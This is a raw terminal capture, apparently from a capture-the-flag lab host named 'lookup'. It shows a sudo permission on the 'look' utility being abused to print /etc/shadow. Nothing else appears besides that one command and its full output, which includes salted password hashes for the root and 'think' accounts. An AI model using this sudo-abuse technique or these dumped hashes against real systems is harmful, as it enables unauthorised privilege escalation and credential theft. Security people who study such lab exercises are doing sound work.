 think@lookup:~$ sudo /usr/bin/look '' /etc/shadow
root:$6$2Let6rRsGjyY5Nym$Z9P/fbmQG/EnCtlx9U5l78.bQYu8ZRwG9rgKqurGHHLpMWIXd01lUsj42ifJHHkBlwodtvi1C2Vor8Hwbu6sU1:19855:0:99999:7:::
daemon:*:19046:0:99999:7:::
bin:*:19046:0:99999:7:::
sys:*:19046:0:99999:7:::
sync:*:19046:0:99999:7:::
games:*:19046:0:99999:7:::
man:*:19046:0:99999:7:::
lp:*:19046:0:99999:7:::
mail:*:19046:0:99999:7:::
news:*:19046:0:99999:7:::
uucp:*:19046:0:99999:7:::
proxy:*:19046:0:99999:7:::
www-data:*:19046:0:99999:7:::
backup:*:19046:0:99999:7:::
list:*:19046:0:99999:7:::
irc:*:19046:0:99999:7:::
gnats:*:19046:0:99999:7:::
nobody:*:19046:0:99999:7:::
systemd-network:*:19046:0:99999:7:::
systemd-resolve:*:19046:0:99999:7:::
systemd-timesync:*:19046:0:99999:7:::
messagebus:*:19046:0:99999:7:::
syslog:*:19046:0:99999:7:::
_apt:*:19046:0:99999:7:::
tss:*:19046:0:99999:7:::
uuidd:*:19046:0:99999:7:::
tcpdump:*:19046:0:99999:7:::
landscape:*:19046:0:99999:7:::
pollinate:*:19046:0:99999:7:::
usbmux:*:19510:0:99999:7:::
sshd:*:19510:0:99999:7:::
systemd-coredump:!!:19510::::::
lxd:!:19510::::::
think:$6$Cqt14LKfnwO1hA/a$c/g4M9yiP1KGJtbiOS4zubpw2.sm4bPfCglqddPpUS615xwwsU4eg1q.nr6UDLppea8AlmJ5fQUUewLICNU371:19568:0:99999:7:::
fwupd-refresh:*:19510:0:99999:7:::
mysql:!:19568:0:99999:7:::